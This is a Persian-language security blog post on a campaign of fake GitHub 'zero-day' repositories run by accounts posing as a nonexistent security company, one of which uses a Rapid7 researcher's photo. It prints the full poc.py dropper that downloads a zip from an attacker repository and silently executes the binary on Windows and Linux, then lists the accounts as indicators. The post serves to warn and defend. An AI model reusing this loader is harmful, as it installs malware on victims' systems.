محققای VulnCheck در جریان فرایند Exploit Intelligence تعداد زیادی مخزن گیتهاب رو بررسی و نظارت میکنن تا بتونن مخازن مخرب ، کلاهبردار و بی فایده رو شناسایی و فیلتر کنن. در اوایل ماه مه ، با یه مخزن روبرو شدن که یه زیرودی برای Signal منتشر کرده بود. مخزن رو به گیتهاب گزارش دادن و اونا سریع حذفش کردن.

روز بعد یه حساب تقریبا مشابه ایجاد شده و این بار یه زیرودی برای WhatsApp منتشر کرده بود. دوباره به گیتهاب گزارش کردن و اونا حذفش کردن. این روند در ماه مه تکرار شده.



با این حال افرادی که این مخازن رو ایجاد میکنن، اخیرا شبکه ای از حسابهارو ایجاد کردن تا بتونن اکانتهاشون رو قانونی جلوه بدن. مهاجم تعدادی اکانت گیتهاب و یسری اکانت توییتر مرتبط با اونها ایجاد کرده. اکانتها ادعا میکنند که بخشی از یه شرکت امنیتی بنام High Sierra Cyber Security هستن که اصلا وجود خارجی نداره. در زیر یکی از این اکانتهارو مشاهده میکنید :



پروفایل مشابه یه اکانت محقق امنیتی هستش. اکانت دارای لینک به توییتر ، فالور و یه لینک به سایت شرکت که کار نمیکنه، هستش. در ادامه محققا متوجه شدن که اکانت مرتبط با Andrei Kuzman ، از تصویر یکی از محققین Rapid7 استفاده کرده. در نتیجه مهاجم نه تنها میخواد اکانت رو قانونی جلوه بده ، بلکه از اطلاعات هویتی سایر محققین هم سوء استفاده میکنه.

هر اکانت High Sierra Cyber Security یه مخزن مخرب داره و توش ادعا میکنه که یه زیرودی برای محصولاتی مانند کروم ، Exchange ، دیسکورد و … داره. برخی از این اکانتها حتی یافته های خودشون رو در توییتر تبلیغ هم میکنن :



همه مخازن از یه فرمول ساده تبعیت میکنن. همه اونها مشابه تصویر زیر هستن و از برچسب های فریبنده ای برای جذب قربانیان استفاده میکنن :

فایل poc.py یه فایل باینری مخرب رو بسته به سیستم عامل قربانی ، دانلود و اجرا میکنه. فایل poc.py برای زیرودی دیسکورد بصورت زیر هستش :

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 |

if __name__ == '__main__': if os.name == 'nt': try: namezip = "cveswindows.zip" name = "cveswindows" url = "https://github.com/GSandersonHSCS/discord-0-day-fix/raw/main/gitignore/cveswindows.zip" des = os.path.join(os.environ['TMP'], namezip) if not os.path.exists(os.path.join(os.environ['TMP'], name, name + ".exe")): urllib.request.urlretrieve(url, des) with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read()) zf = ZipFile(des, 'r') zf.extractall(os.path.join(os.environ['TMP'], name)) zf.close() pid = subprocess.Popen([os.path.join(os.environ['TMP'], name, name + ".exe")], creationflags=0x00000008 | subprocess.CREATE_NO_WINDOW).pid except: pass else: url = "https://github.com/GSandersonHSCS/discord-0-day-fix/raw/main/gitignore/cveslinux.zip" namezip = "cveslinux.zip" name = "cveslinux" des = os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", namezip) if not os.path.exists(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name, name)): urllib.request.urlretrieve(url, des) with open(des, 'wb') as f: f.write(urllib.request.urlopen(url).read()) zf = ZipFile(des, 'r') zf.extractall(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name)) zf.close() st = os.stat(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name, name)) os.chmod(os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name, name), st.st_mode | stat.S_IEXEC) subprocess.Popen(["/bin/bash", "-c", os.path.join("/home/" + os.environ["USERNAME"] + "/.local/share", name, name)], start_new_session=True, stdout=subprocess.DEVNULL, stderr=subprocess.STDOUT) main() |

فایلهایی هم که دانلود میشن ، cveslinux.zip یا cveswindows.zip هستن که از گیتهاب دانلود و از حالت فشرده خارج شده و اجرا میشن.باینری در ویندوز در مسیر %Temp% قرار میگیره و در لینوکس در مسیر زیر :

|

1 |

/home/<username>/.local/share |



باینری که برای ویندوز هستش، در VT ، از 70 آنتی ویروس ، 34 موردش شناسایی میکنن و بنابراین نرخ شناسایی بالایی داره. برای لینوکس ، از 62 آنتی ویروس 25 موردش اونو شناسایی میکنن، اما حاوی رشته هایی هستش که ماهیت اونو رو میکنن.

مهاجم تلاش زیادی برای توسعه یه بدافزار قابل شناسایی انجام داده. مشخص نیست که تونستن موفقیتی کسب کنن یا نه ، اما با توجه به اینکه بردار حمله ادامه دار بوده ، اونا معتقدند که موفق میشن.

پشت کمپین مشخص نیست که یه هکر قرار داره یا مثل گزارشی که Google TAG در ژانویه 2021 منتشر کرد، یه APT پشتش هستش. به هر حال محققین امنیتی باید بدونن که اهداف خوبی برای بازیگران تهدید هستن و بنابراین در دانلود کد از گیتهاب باید بیشتر دقت کنن. همیشه کدی رو که میخوایید اجرا کنید رو بررسی کنید و اگه چیزی متوجه نشدید، اونو کنار بزارید.

یکی از دلایلی که تو کانال و سایت زیاد اکسپلویت نمی زاریم ، همین مورد هستش. این کمپین متاسفانه در کانالهای تلگرامی ایرانی هم توزیع شده بود.

اگر با یکی از اکانتهای زیر مواجه شدید، احتمال به خطر افتادنتون زیاده :

|

1 2 3 4 5 6 7 |

https://github.com/AKuzmanHSCS https://github.com/RShahHSCS https://github.com/BAdithyaHSCS https://github.com/DLandonHSCS https://github.com/MHadzicHSCS https://github.com/GSandersonHSCS https://github.com/SSankkarHSCS |

مخازن مخرب :

|

1 2 3 4 5 6 7 |

https://github.com/AKuzmanHSCS/Microsoft-Exchange-RCE https://github.com/MHadzicHSCS/Chrome-0-day https://github.com/GSandersonHSCS/discord-0-day-fix https://github.com/BAdithyaHSCS/Exchange-0-Day https://github.com/RShahHSCS/Discord-0-Day-Exploit https://github.com/DLandonHSCS/Discord-RCE https://github.com/SSankkarHSCS/Chromium-0-Day |

اکانتهای توییتر:

|

1 2 3 4 |

https://twitter.com/AKuzmanHSCS https://twitter.com/DLandonHSCS https://twitter.com/GSandersonHSCS https://twitter.com/MHadzicHSCS |

عالی

دمتون گرم

مخلصیم